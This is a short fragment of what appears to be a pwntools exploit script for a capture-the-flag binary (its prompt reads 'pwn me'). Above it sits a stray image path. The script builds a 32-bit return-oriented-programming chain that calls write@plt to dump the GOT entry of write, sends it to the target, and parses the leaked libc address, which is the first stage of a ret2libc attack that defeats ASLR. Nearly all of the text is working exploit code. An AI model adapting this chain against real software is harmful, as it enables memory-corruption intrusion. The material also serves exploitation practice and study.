 # first rop chain to leak write@GLIBC
payload1 = junk
payload1 += p32(gadget1)
payload1 += p32(write_plt)
payload1 += p32(0x0)
payload1 += p32(0x0)
payload1 += p32(0x0)
payload1 += p32(0x1)
payload1 += p32(write_got)
payload1 += p32(0x4)
payload1 += p32(gadget2)
payload1 += p32(0x0)
payload1 += p32(0x0)
payload1 += p32(0x0)
payload1 += p32(0x0)
payload1 += p32(0x0)
payload1 += p32(0x0)
payload1 += p32(0x0)
payload1 += p32(main)
p.recvuntil("pwn me\n")
p.sendline(payload1)
file = open("payload1.bin", "wb")       # For debugging purposes
file.write(payload1)
file.close()
leaked_write = u32(p.recv().strip()[-10:-6])
log.success('Leaked write@GLIBC: ' + hex(leaked_write))